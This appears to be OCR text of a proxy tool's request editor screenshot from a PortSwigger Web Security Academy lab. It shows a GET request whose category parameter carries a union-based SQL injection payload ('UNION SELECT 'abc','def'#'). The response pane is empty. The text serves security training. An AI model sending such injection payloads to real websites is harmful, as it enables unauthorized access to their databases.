 Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
GET
https://0a1000c9033dade881a9751d00db000b.web-security-academy.net/filter?category=Gif
ts'+UNION+SELECT+'abc','def'%23 HTTP/1.1
host: 0a1000c9033dade881a9751d00db000b.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes